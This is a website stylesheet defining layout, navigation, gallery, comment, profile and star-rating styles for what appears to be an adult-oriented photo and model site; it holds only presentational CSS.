#member-info-buttons .button:hover {background: #2C78C9;background: -moz-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2C78C9), color-stop(100%,#234A70));background: -webkit-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -o-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: -ms-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: linear-gradient(to bottom,  #2C78C9 0%,#234A70 100%);}
#member-info-buttons .button a {text-decoration:none;font-weight:bold;font-variant: small-caps;color:#3d7bb2;}
#member-info-buttons .button:hover a { color:#FFF; }#ad-block-1 { }#ad-block-2 { }.ad-block { }.ad-block IMG {display:block;width:auto;max-width:100%;height:auto;margin:auto;}
#column-1 { }#column-2 { }.column {margin:10px 0px 0px 0px;padding:0px;list-style-type: none;display:block;width:50%;height:auto;float:left;}
.column LI { padding-left:10%; }.column LI A { text-decoration:none; }.more-links {width:100%;text-align:right;font-size:10px;clear:both;}
.more-links A {color:#C0C0C0;font-variant: small-caps;text-decoration:none;}
.more-links A:hover {color:#FF8C00;}
#tabs {margin:5px;text-align: right;}
#tabs A {text-decoration:none;font-size:11px;}
#tabs .active {font-weight:bold;}
.post {margin:5px 0px;padding:0px;display:block;width:100%;}
.post:after {visibility: hidden;display: block;content: " ";clear: both;height: 0;}
.post DT {width: 46px;height: 32px;float: left;font-family: Impact;background-color: #d45757;color: #FFFFFF;text-align: center;border-right: #e99567 solid 5px;margin: 0 6px 0 0;padding: 0 0 0 0;}
.post DT SPAN {margin:0px;padding:0px;}
.post DT SPAN:first-child {height:17px;font-size: 19px;display: block;text-align: center;padding: 0px;}
.post DT SPAN:last-child {height:11px;font-size: 11px;display: block;text-align: center;padding: 0px;}
.post DD {margin:0px;padding:0px;}
.post .title {width:80%;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-ms-text-overflow: ellipsis;float: left;}
.post .title A {text-decoration:none;color:#1390D8;}
.post .author {height: 14px;float: left;font-size:11px;color:#A9A9A9;}
#sexy-links { }#sexy-links .plug {width:96%;border-bottom:1px solid #CCC;margin:15px 2% 0px 2%;}
#sexy-links .plug .thumb {width:25%;height:auto;margin-right:2%;float:left;}
#sexy-links .plug .thumb IMG {width:100%;height:auto;}
#sexy-links .plug .title { }#sexy-links .plug .title A {color: #1390D8;font-weight: bold;font-size: 14px;text-decoration:none;}
#sexy-links .plug .description {font-size:11px;color: #505050;}
#footer {width:100%;height:auto;min-height: 100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background: #373737;color: #9b9b9b;}
#footer .footer-links {display:block;width:16%;height:auto;margin:0px 0.3%;padding:0px;float:left;}
#footer .footer-links DT {color:#FFF;font-weight:bold;font-size:13px;}
#footer .footer-links DD {color:#9CBFDD;margin:0px;}
#footer .footer-links DD A {color:#9CBFDD;text-decoration:none;}
#copyright {color:#888;font-size:10px;text-align:center;padding-bottom:10px;}
#all-links {margin:15px 0px;text-align: center;}
#all-links-list {margin-bottom:20px;}
.policy {width:90%;margin:15px auto;}
.policy P {margin-bottom:20px;}
.add-fav {color:#339900;font-weight:bold;text-decoration:none}
.rem-fav {color:#FF0000;font-weight:bold;text-decoration:none;}
.notice { margin:15px 0px; }.notice SPAN { white-space:nowrap; }.notice.error { color:#CC0033; }FORM {margin:0px;padding:0px;}
FIELDSET {border:none;}
#form-inputs {width:300px;margin:15px auto 5px auto;padding:0px;}
.form-item {margin:8px 0px;padding:0px;}
LABEL.label, SPAN.spacer {display:block;width:100px;font-size:12px;font-weight:bold;float:left;}
INPUT[type="text"], INPUT[type="password"] {width:150px;font-size:18px;border:1px solid #888;border-radius:5px;}
.form-item P, LABEL[for="cookieuser"] {font-size:10px;}
.help-text {display:block;margin:0px;padding:0px 0px 0px 100px;font-size:9px;font-weight:bold;}
.model-request {display:inline-block;border:1px solid #315273;background-color:#F5F5F5;border-radius:2px;padding:0px 2px;}
.mft-area { }.mft-items {width:100%;text-align:center;margin-top:5px !important;}
.mft-item {display:inline-block;vertical-align:top;width:110px;height:120px !important;min-height:120px !important;text-align:center;overflow:hidden;overflow:ellipsis;}
.mft-item A {display:block;}
.fade {position:absolute;bottom:0px;left:0px;width:100%;height:10px;background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );}
.mft-type {display:block;position:absolute;bottom:45px;right:5px;width:28px;height:28px;font-size:18px;font-weight:bold;line-height:8px;color:#FFF;}
.mft-type-1, .mft-type-10, .mft-type-13, .mft-type-14 {background-image: url('/_oddity_images/mft-video.png');}
.mft-type-6, .mft-type-7, .mft-type-8, .mft-type-9, .mft-type-22,.mft-type-16, .mft-type-19 {background-image: url('/_oddity_images/mft-gallery.png');}
.mft-type-2, .mft-type-3, .mft-type-5, .mft-type-17, .mft-type-18,.mft-type-20, .mft-type-21, .mft-type-23 {background-image: url('/_oddity_images/mft-article.png');}
.mft-type-24 {background-image: url('/_oddity_images/mft-battle.png');}
@media only screen and (max-width: 360px) {#main-content {width:100%;}
.feature-data {float:right;}
#paging {font-size:1px;}
#paging a {font-size:9px !important;padding: 4px 7px;margin-right:-1px;}
#member-info .button {margin: 0.5em 0px 0px 1%;}
}
@media only screen and (max-width: 600px) {#sidebar {width:100%;max-width:330px;margin:0px auto;}
.feature-text {width:100%;float:left;}
}
@media only screen and (min-width: 480px) {.feature-text { width:40%; }}
@media only screen and (min-width: 500px) {.feature-text { width:45%; }}
@media only screen and (min-width: 560px) {.feature-text { width:50%; }}
@media only screen and (min-width: 610px) {.feature-text { width:55%; }}
@media only screen and (min-width: 700px) {.feature-text { width:60%; }}
@media only screen and (min-width: 768px) {.feature-text { width:40%; }}
@media only screen and (min-width: 800px) {.feature-text { width:45%; }}
@media only screen and (min-width: 875px) {.feature-text { width:50%; }}
@media only screen and (max-width: 420px) {#footer .footer-links {width:45%;margin:1%;margin-left:3%;}
}
@media only screen and (min-width: 420px) and (max-width: 640px) {#footer .footer-links {width:30%;margin:1%;margin-left:2%;}
}
@media only screen and (max-width: 600px) {.table-container {width: 100%;overflow-y: auto;_overflow: auto;}
.table-container::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff;background-color: rgba(0,0,0,.3);}
}
@media only screen and (max-width: 640px) {#header #logo {margin:0px auto;}
#header #banner-ad {display:none;}
}
@media only screen and (min-width: 601px) and (max-width: 767px) {#sidebar { width:100%; }#sidebar .content-box {width:50%;float:right;}
#sidebar #best-friends {margin-top:-170px;}
#sidebar #forums-corner {margin-top:-260px;}
#member-info-buttons {clear:none;margin-top:5px;width:72%;float:right;}
}
@media only screen and (min-width: 600px) and (max-width: 645px) {#member-info-buttons .button {width:100px;font-size:93%;}
}
@media only screen and (max-width: 600px) {#member-info-buttons {width:70%;margin-top:10px;float:right;}
}
@media only screen and (min-width: 768px) {#main-content {width:63%;float:left;}
#sidebar {width:36%;margin-left:1%;float:left;}
#member-info-buttons {clear: both;width:90%;float:right;}
}
@media only screen and (min-width: 925px) {#member-info-buttons {clear:none;margin-top:5px;width:70%;float:right;}
.feature-text { width:54%; }}
@media only screen and (min-width: 960px) {.site {max-width:975px;}
#header #banner-ad {position: absolute;top:0px;right:0px;width:78%;max-width:768px;}
#main {padding:10px;}
.feature-data {float:right;}
#member-info-buttons .button {margin: 0.5em 0px 0px 1%;}
#footer .footer-links {width:16%;margin:0px 0.3%;}
#footer .footer-links:first-child {margin-left:0px;}
#footer .footer-links:last-child {margin-right:0px;}
}
#top-navigation { z-index:1000; }#top-navigation .navmenu { z-index:1100; }#top-navigation .submenu { z-index:1200; }#top-navigation .navmenu A {font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px;}
#top-navigation .submenu A {font-size:14px;color:#FFF;font-weight:bold;text-decoration:none;display:block;height:25px;}
#top-navigation UL {display:block;margin:0px;padding:0px;list-style-type:none;}
#top-navigation UL LI {display:block;text-align:center;}
#top-navigation UL LI UL {display:none;}
#top-navigation UL LI UL LI { }#top-navigation .navitem:hover {background-color: #787978;background: -moz-radial-gradient(center, ellipse cover,  #b5bdc8 0%, #828c95 36%, #28343b 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#b5bdc8), color-stop(36%,#828c95), color-stop(100%,#28343b));background: -webkit-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -o-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -ms-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: radial-gradient(ellipse at center,  #b5bdc8 0%,#828c95 36%,#28343b 100%);}
#top-navigation .active {color: #B1CBE2;}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation #nav-sidebar { margin-top:0px; }#top-navigation #search-box {width: 175px;height: 29px !important;}
#top-navigation #search-box FORM {margin:0px;padding:0px;height: 29px !important;}
#top-navigation #search-box .input {width: 140px;height: 29px;background-color:#FFF;border: none;padding:0px 3px;margin: 0px;color: #a3a3a3;font-size: 12px;border-radius:5px 0px 0px 5px;float:left;}
#top-navigation #search-box .button {width: 29px;height: 29px;margin:0px;padding:0px;}
#top-navigation #follow-links {width:175px;height:25px;}
#top-navigation #follow-links .label {display:block;color:#FFF;font-size:15px;font-weight:bold;padding:5px 0px;line-height:15px;float:left;}
.freecam-highlight {color:#FF0000 !important;}
@media only screen and (max-width: 639px) {#nav-toggle {text-align:center;}
#top-navigation > UL > LI {background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);}
#top-navigation > UL > LI > UL {display:none;background: #7d7e7d;background: -moz-linear-gradient(top,  #7d7e7d 60%, #0e0e0e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#7d7e7d), color-stop(100%,#0e0e0e));background: -webkit-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -o-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -ms-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: linear-gradient(to bottom,  #7d7e7d 60%,#0e0e0e 100%);margin-top:0px;}
}
@media only screen and (max-width: 950px) {#top-navigation #search-box {float:right;}
#top-navigation #follow-links {padding-left:5px;float:left;}
}
@media only screen and (min-width: 640px) and (max-width: 949px) {#top-navigation #nav-sidebar {margin-top:32px;}
}
@media only screen and (max-width: 360px) {#top-navigation #search-box {width: 155px;}
#top-navigation #search-box .input {width: 120px;}
#top-navigation #follow-links {width:50%;font-size:1px;margin-top:2px;padding-left:5px;}
#top-navigation #follow-links .label {font-size:15px;letter-spacing:-1px;}
}
@media only screen and (max-width: 639px) {#nav-toggle {display:block;text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold;}
#top-navigation .navmenu {display:none;}
#top-navigation .navmenu .navitem {margin-top:-1px;}
.navmenu:hover, .navmenu:active {display:block;}
#top-navigation LI A {font-size:18px !important;}
#main {margin-top:40px;}
}
@media only screen and (min-width: 640px) {#nav-toggle {display:none;}
#top-navigation {height:45px;margin-top:5px;background: #21232b;}
#top-navigation .navmenu {height: 0px;background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(65, 72, 84) 0%, rgba(24, 27, 33) 100%);}
#top-navigation .navitem {width:14%;height:43px;padding-top:12px;float:left;}
#top-navigation .navitem:hover, .nav-active {margin-top:-5px;height:48px !important;padding-top:17px !important;padding-bottom:10px;background-color: #2E323D;background: -moz-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -webkit-gradient(left top, left bottom, color-stop(0%, #6C778E), color-stop(40%, #2E323D));background: -webkit-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -o-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -ms-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: linear-gradient(to bottom, #6C778E 0%, #2E323D 40%);}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation .submenu {display:none;background: #2E323D;margin-top:5px;}
#top-navigation .submenu {position:absolute;top:40px;left:5px;width:100%;overflow:hidden;height:30px;border:none;}
#top-navigation .subitem {margin:0px 1%;height:32px;float:left;}
#top-navigation .subitem A {display:block;padding-top:10px;height:32px;border:none;font-size:13px;}
#top-navigation .subitem:hover A {text-decoration:underline;}
}
@media only screen and (min-width: 800px) {#top-navigation .navitem {width:11%;}
}
@media only screen and (min-width: 950px) {#top-navigation .submenu {width:80%;}
#top-navigation #nav-sidebar {position:absolute;top:0px;right:5px;width:180px;height:72px;}
#top-navigation #search-box {position:absolute;top:5px;right:5px;}
#top-navigation #follow-links {position:absolute;top:50px;right:5px;}
}
#top-navigation UL > LI:hover UL {display:block;}
@media only screen and (max-width: 639px) {.navitem {width:33.33%;float:left;}
.navmenu .navitem:first-child {width:100% !important;}
.submenu {position:absolute;display:block;width:100%;left:0px;z-index:1000;}
}
@media only screen and (max-width: 400px) {.navitem { width:50%; }}
#content-area {width:100%;}
#photo-gallery {width:99%;margin:10px 0px 0px 0px;overflow:hidden;}
.gallery-image {width:23%;margin: 5px 1%;float:left;}
.gallery-image IMG {width:100%;max-width:140px;}
.you-are-here {position:absolute;top:0px;left:0px;}
.rating-block {width:100%;height:auto;margin:5px 0px;}
.rating-block .rating {width:100%;height:auto;}
.rating-block .rating .label {display:inline-block;width:40px;font-size:11px;}
.content-photo {width:100%;height:auto;margin-top:15px;text-align:center;}
.content-photo IMG {height:auto;width:auto;max-width:100% !important;}
.content-nav {width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden;}
.content-nav .previous { float:left; line-height:9px; }.content-nav .next { float:right; line-height:9px; }.content-nav SMALL { font-size:9px; }.content-nav A { text-decoration:none; color:#A8C6E1; }.content-photo-expand {display:inline-block;margin:0px auto !important;text-align:center;border:1px dotted #DDD;}
.content-photo-expand A {display:block;padding:2px 5px;}
.content-photo-expand SPAN {display:block;}
.content-photo-expand .top-row {font-weight:bold;line-height:13px;}
.content-photo-expand .bottom-row {font-size:10px;line-height:9px;}
.content-photo-expand IMG {width:14px;height:13px;}
@media only screen and (max-width:325px) {.content-photo-expand { margin-top:10px !important;}}
.content-source {width:100%;margin:10px 0px;text-align:center;}
.content-source .label {display:block;font-size: 9px;line-height:12px;text-align: center;color:#888;}
.content-source IMG {display:inline-block;max-width:auto;margin:0px;}
.content-details { }.content-details .label {color:#e1c113;font-weight:bold;}
.content-details A {color:#3D7BCA;}
.content-description { }.content-details .rating-block {overflow:hidden;}
.content-details .rating { width:49%; min-width:150px; }.content-details .rating-sexy { float:left; }.content-details .rating-funny { float:left; }.content-data { }.content-tags {font-size: 11px;}
.content-tags .label {color:#e4891b;font-size: 11px;}
.content-tags A {text-decoration:none;}
.content-data { }.content-data #favchange A {display:inline-block;width:16px;height:16px;overflow:hidden;font-size:1.25em;line-height:0.9em;font-weight:700;text-decoration:none;padding:0px;margin-bottom:-5px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:2px;text-align:center;}
.content-data .stats { white-space: nowrap; }#model-info {font-size: 11px;}
#content-video {margin-top:10px;margin-bottom:5px;padding-bottom: 56.25%;padding-top: 0px;height: 0px;}
#flashcontent2, VIDEO {position:absolute;top:0px;left:0px;width:100%;height:100%;}
#comment-block { }.comment-post-link {position:absolute;width:300px;top:15px;left:3%;color:white;}
.comment-post-link A {color:white;font-weight:bold;text-decoration:underline;}
#comment-form-box {display:none;margin:20px auto 20px auto;width:80%;border:groove #666666;-webkit-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);-moz-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);border-radius:10px 10px 0px 50%;}
.comment-title {margin:0px;padding:0px 2%;font-size:18px;font-weight:bold;font-variant: small-caps;}
#cmnttxtarea {font-size:15px;width:90%;margin:5px 1% 5px 9%;height:5.0em;border:none;background-color: #EEE;}
#comment-form-message {width:80%;margin:10px 5% 30px 15%;padding:5px;border:1px solid #CCC;}
.comment-button {width:98%;margin:5px auto;text-align:right;}
.comment-button INPUT {font-family:Comic Sans;font-size:15px;font-weight:bold;font-style:italic;border:1px solid #444;background-color:#B4C4DA;letter-spacing:1px;color:#FFF;}
.comment-button INPUT:hover {background-color:#FFF;color:#7391BA;}
#comment-list {width:100%;margin-top:10px;}
.comment-item {width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC;}
.comment-heading {width:100%;overflow:hidden;background-color: #424242;padding:2px;}
.comment-user-info {float:left;white-space:nowrap;}
.comment-user { }.comment-user A {color:#e4b144;font-weight:bold;}
.comment-time { }.comment-commands {float:right;text-align:right;white-space:nowrap;}
.comment-commands DIV {display:inline-block;}
.comment-votes {font-weight: bold;color:#315273;padding-right:5px;}
.thumb-votes { padding-right:5px; }.thumb-votes A { }.thumb-votes IMG { }.comment-links { }.comment-links A { }.comment-text {width:auto;margin:5px 0px;overflow:hidden;}
.comment-avatar {float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px;}
.comment-avatar IMG {width:100%;max-width:103px;}
.comment-text P { }#comment-add {margin:10px;text-align:center;}
#comment-add A {text-decoration:none;}
.comment-sub {width:auto;margin:10px;border:1px solid #E9E9E9;}
.comment-sub-header {width:100%;background-color: #E9E9E9;padding:2px;}
.comment-sub-text {margin:5px;}
#more-saf { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest { width:60%; margin-left:1%; float:left; }#saf-random { width:35%; margin-right:1%; float:right;  }.more-saf-section {margin-top:10px;border:1px solid #CCC;}
.more-saf-header {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item {height:105px;overflow:ellipsis;margin:1%;float:left;}
.more-saf-item A {display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none;}
.more-saf-item IMG {width:100%;max-width:100px;float:none;}
.more-saf-browse {clear:both;text-align:right;float: right;margin: 10px 0px 4px 10px;}
@media only screen and (max-width: 449px) {.gallery-image {width:30%;}
}
@media only screen and (min-width: 450px) {.content-description {width:70%;}
.content-details .rating-block {width:70%;}
.content-tags {position:absolute;top:0px;right:0px;width:25%;}
}
@media only screen and (max-width: 550px) {.comment-user-info, .comment-commands {float:none;}
}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item { width:30%; }#saf-latest .more-saf-item { width:48%; }#saf-random .more-saf-item { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item { width:23%; }#saf-latest .more-saf-item { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item { width:18%; }#saf-latest .more-saf-item { width:31%; }}
#main-wide {width:100%;border-radius:5px;border:1px solid #6c6c6c;background-color:#2a2a2a;clear:both;margin-top:15px;min-height:100px;}
.main-wide-header {width:98%;max-width:825px;margin:15px auto;}
.main-wide-nav {width:98%;max-width:825px;margin:15px auto;text-align:center;}
.main-wide-nav A {font-size:10px;text-decoration: none;}
.main-wide-nav.nav-bottom { margin-top:-15px; }.main-wide-nav .nav-prev { float: left; }.main-wide-nav .nav-next { float: right; }.main-wide-image {width:96%;margin:15px auto;text-align:center;}
.main-wide-image IMG {  }#main-gallery {width:100%;max-width:850px;margin:10px auto;padding:0px 0.5%;}
#main-gallery .gallery-image {width:16.25%;margin: 5px 0.2% 0px 0.2%;float:left;}
#main-gallery .gallery-image IMG {display:block;margin:0px auto;}
@media only screen and (max-width: 720px) {#main-gallery .gallery-image { width:19.56%; }}
@media only screen and (max-width: 570px) {#main-gallery .gallery-image { width:24.56%; }}
@media only screen and (max-width: 460px) {#main-gallery .gallery-image { width:32.80%; }}
.girl-index-item {padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.girl-thumbnail {width:35%;height:75px;overflow:hidden;margin-right:2%;float:left;}
.girl-thumbnail IMG {width:100%;max-width:100px;margin:0px auto;}
.girl-info {margin:0px;margin-left:35%;padding:0px;}
.girl-info DT {margin:0px;padding:0px;font-size:13px;font-weight:bold;white-space: nowrap;overflow:hidden;text-overflow:ellipsis;}
.girl-info DD {margin:0px;padding:0px;}
.girl-index-item {width:280px;height:85px;margin:3px auto;}
@media only screen and (min-width:800px) {.girl-index-item {width:48%;max-width:280px;margin:3px 1%;float:left;}
}
@media only screen and (min-width:500px) and (max-width:767px) {.girl-index-item {width:48%;margin:3px 1%;float:left;}
}
.model-info, .model-info * {margin:0px;padding:0px;}
.model-info { }.model-info DD { padding-left:2%; }.model-request { }.model-heading {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
.model-pages { }.model-pages-item {width: 100px;height: 110px;float: left;margin: 0px 1.25% 5px 1.25%;overflow:hidden;text-overflow:ellipsis;}
.model-pages-item A {display:block;width:100%;}
.model-pages-more {clear:both;text-align:right;}
.sites-item { }@media only screen and (max-width:479px) {.sites-item {width:270px;margin:5px auto;}
}
@media only screen and (min-width:480px) {.sites-item {width:47% !important;margin:5px 1%;display:inline-block;}
}
.sites-item .sites-image {width:100%;max-width:268px !important;margin:0px auto !important;height:auto;max-height:300px;}
.sites-item IMG {width:100%;height:auto;max-height:300px;border: 1px solid #CCC;}
.sites-rating {background: #fff;color: #3D7BB2;position: absolute;right: 0px;top: 20px;padding: 2px 8px;}
.sites-title {background: #fff;color: #3D7BB2;position: absolute;left: 0px;bottom: 25px;padding: 4px 8px 8px 8px;}
.sites-title P {font-weight: normal;font-size: 12px;margin:0px;padding:0px}
#content-image-area {margin:15px auto;}
#content-image { }#content-image IMG {display:block;margin:0px auto;max-width:100%;}
.user-profile {width:90%;margin:15px 5%;}
.user-data {width:100%;background-color:#EEE;border-radius:5px;}
.user-image {float:left;margin:20px 5%;}
.user-info-block {padding:20px 0px;}
.user-id {margin:0px;padding:0px;}
.user-info, .user-info * {margin:0px;padding:0px;overflow:hidden;}
.user-info DT {clear:both;float:left;width:100px;}
.user-info DD {float:left;}
@media only screen and (max-width:429px) {.user-profile {width:100%;margin:15px 0px;}
.user-info DD {clear:left;float:none;padding-left:10px;}
}
.user-header {font-size:14px;color:#315273;margin-bottom:15px;}
.user-latest-comments, .user-latest-submissions {width:100%;margin:15px 0px;}
.user-comment-list, .user-submissions-list {display:block;width:95%;overflow:hidden;margin:0px auto;padding:0px;list-style-type: none;}
.user-comment-item {clear:both;}
.user-comment-item .left {float:left;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.user-comment-item .right {float:right;width:auto;}
@media only screen and (max-width:429px) {.user-comment-item .left {width:82%;}
}
@media only screen and (max-width: 640px) {#afad {display:block;}
}
@media only screen and (min-width: 641px) {#afad {display:none;}
}
.user-submissions-item {width:100px;height:110px;margin:2px 1%;float:left;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.user-submissions-item P {font-size:11px;}
.user-submissions-item IMG {width:100px;height:75px;}
.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rating li{display: inline;}
.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position: left bottom;}
.star-rating a.one-star{width:10%;z-index:11;}
.star-rating a.two-stars{width:20%;z-index:10;}
.star-rating a.three-stars{width:30%;z-index:9;}
.star-rating a.four-stars{width:40%;z-index:8;}
.star-rating a.five-stars{width:50%;z-index:7;}
.star-rating a.six-stars{width:60%;z-index:6;}
.star-rating a.seven-stars{width:70%;z-index:5;}
.star-rating a.eight-stars{width:80%;z-index:4;}
.star-rating a.nine-stars{width:90%;z-index:3;}
.star-rating a.ten-stars{width:100%;z-index:2;}
.star-rating .current-rating{z-index:1;background-position: left center;}
.star-rated,.star-rated a:hover,.star-rated a:active,.star-rated a:focus,.star-rated .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rated{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rated li{display: inline;}
.star-rated a,.star-rated .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rated a:hover,.star-rated a:active,.star-rated a:focus{cursor:default;}
.star-rated a.one-star{width:10%;z-index:11;}
.star-rated a.two-stars{width:20%;z-index:10;}
.star-rated a.three-stars{width:30%;z-index:9;}
.star-rated a.four-stars{width:40%;z-index:8;}
.star-rated a.five-stars{width:50%;z-index:7;}
.star-rated a.six-stars{width:60%;z-index:6;}
.star-rated a.seven-stars{width:70%;z-index:5;}
.star-rated a.eight-stars{width:80%;z-index:4;}
.star-rated a.nine-stars{width:90%;z-index:3;}
.star-rated a.ten-stars{width:100%;z-index:2;}
.star-rated .current-rating{z-index:1;background-position: left center;}
.star-blue,.star-blue a:hover,.star-blue a:active,.star-blue a:focus,.star-blue .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-blue{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-blue li{display: inline;}
.star-blue a,.star-blue .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-blue a:hover,.star-blue a:active,.star-blue a:focus{cursor:default;}
.star-blue a.one-star{width:10%;z-index:11;}
.star-blue a.two-stars{width:20%;z-index:10;}
.star-blue a.three-stars{width:30%;z-index:9;}
.star-blue a.four-stars{width:40%;z-index:8;}
.star-blue a.five-stars{width:50%;z-index:7;}
.star-blue a.six-stars{width:60%;z-index:6;}
.star-blue a.seven-stars{width:70%;z-index:5;}
.star-blue a.eight-stars{width:80%;z-index:4;}
.star-blue a.nine-stars{width:90%;z-index:3;}
.star-blue a.ten-stars{width:100%;z-index:2;}
.star-blue .current-rating{z-index:1;background-position: left center;}
.inline-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align: middle;font-size:8px;}
.small-blue{width:100px;height:10px;}
.small-blue,.small-blue a:hover,.small-blue a:active,.small-blue a:focus,.small-blue .current-rating{background-image: url(../images/star_small_blue.gif);line-height: 10px;height: 10px;}
.small-star{width:100px;height:10px;}
.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image: url(../images/star_small.png);line-height: 10px;height: 10px;}
.shadow {
		background: #4d4d52;
		box-shadow: 0.4em 0.4em 5px rgba(122,122,122,0.5);
		padding: 10px;
		border-radius: 2px;
		margin: 15px;
		border: solid 1px #999999; 
		text-align: justify;
   }
.layer1 {
    float: left;
    padding: 10px; 
    margin-right: 10px;
    width: 45%;
   }
  .mobile-only { display:none; }
  @media only screen and (min-width: 450px) {
  .content-details { }
  .content-details-left {
    display:inline-block;
    vertical-align:top;
    width:70%;
  }
  .content-details-right {
    display:inline-block;
    width:29%;
  }
  .content-details-left P, .content-details-left DIV, .content-details-right DIV {
    width:100%;
  }
  .content-details-right .content-tags {
    position:relative;
  }
  .rating-block { width:100% !important; }
}
  .model-info-list, .model-info-list * {
    margin:0px;
    padding:0px;
  }
  .model-info-list DD { }
  .model-info-list .model-request {
    font-size:9px;
    float:right;
  }
  #photo-gallery {
    text-align: center;
  }
  .edit {
    border:1px solid #9E9E9E;
    color: #000000;
    padding: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 11px;
    font-family: Verdana;
    background: #FFF;
}

.bk {
    border: 1px solid #c2c2cc;
    border-radius: 3px;
    box-shadow: inset 3px 3px 1px 0 #eeeeef;
    font-size: 1.15385em;
    width: 21em;
    padding: 0.33333em;
    resize: none;
}
.dleftimg {
    float:left;
    margin: 7px 7px 7px 0;
   }
